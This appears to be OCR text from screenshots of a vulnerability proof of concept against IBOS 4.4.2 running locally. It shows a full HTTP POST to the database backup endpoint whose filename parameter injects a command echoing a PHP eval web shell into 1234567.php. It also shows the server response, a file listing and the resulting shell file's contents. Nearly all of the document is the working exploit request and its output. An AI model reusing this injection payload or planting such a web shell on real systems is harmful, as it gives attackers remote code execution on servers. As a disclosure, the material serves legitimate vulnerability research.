 POST /example/IBOS_4.4.2/?r=dashboard/database/backup HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 246
Origin: http://localhost
Connection: close
Referer: http://localhost/example/IBOS_4.4.2/?r=dashboard/database/backup
Cookie: Phpstorm-16c41e09=6f24295c-5570-488f-9e06-ffb8e963f90d; 4zhf_saltkey=Mk0w0Kg0; 4zhf_sid=UUJOX8; 4zhf_autologin=1;
PHPSESSID=2arpqb4gm4h0i49vnh0giflqc5; 4zhf_lastactivity=1627345634;
4zhf_ulastactivity=8839jIlV%2FIxvOJj7VltYM0B8y3nirfxaQ6xNMGA3hdBYwFWs4S1C
Upgrade-Insecure-Requests: 1
backuptype=all&method=m&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&sqlcharset=utf8&usehex=0&usezip=0&filename=111%26ech
o%20"%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%52%45%51%55%45%53%54%5b%38%5d%29%3f%3e">1234567%PATHEX
T:~0,1%php%2611&dbSubmit=1
HTTP/1.1 302 Moved Temporarily
Date: Tue, 27 Jul 2021 00:27:37 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.4.45
Access-Control-Allow-Origin: http://localhost
Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
Access-Control-Allow-Credentials: true
Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: 4zhf_sid=nDsRL2; expires=Wed, 28-Jul-2021 00:27:37 GMT; path=/
Set-Cookie: 4zhf_lastactivity=1627345657; path=/
Set-Cookie: 4zhf_sid=nDsRL2; expires=Wed, 28-Jul-2021 00:27:37 GMT; path=/
Set-Cookie:
4zhf_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581%25E6%25AD%25A2%2
5E6%2588%2596%25E6%259C%258D%25E5%258A%25A1%25E5%2599%25A8%25E4%25B8%258D%25E6%2594%25AF%25E6%258C
%2581%25EF%25BC%258C%25E6%2597%25A0%25E6%25B3%2595%25E4%25BD%25BF%25E7%2594%25A8%2BMySQL%2BDump%
2B%25E6%2596%25B9%25E5%25BC%258F%25E5%25A4%2587%25E4%25BB%25BD%25E6%2588%2596%25E6%2581%25A2%25E5%
25A4%258D%25E6%2595%25B0%25E6%258D%25AE; expires=Tue, 27-Jul-2021 00:28:07 GMT; path=/
IBOS_4.4.2
文件 主页 共享 查看
此电脑 › DATA1 (D:) › phpstudy_pro › WWW › example › IBOS_4.4.2
快速访问
桌面
下载
文档
图片
CmsEasy_7.7.3
cn
example
php_shell
OneDrive
名称 修改日期 类型 大小
.idea 2021/7/27 8:17 文件夹
api 2017/12/18 10:22 文件夹
data 2021/7/26 8:24 文件夹
install 2017/12/18 10:22 文件夹
library 2017/12/18 10:22 文件夹
mobile 2017/12/18 10:22 文件夹
static 2021/7/26 10:55 文件夹
system 2017/12/18 10:22 文件夹
upgrade 2017/12/18 10:22 文件夹
.gitignore 2017/12/18 10:22 文本文档 1 KB
1234567.php 2021/7/27 8:27 JetBrains PhpSto... 1 KB
1234567.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"<?php eval($_REQUEST[8])?>"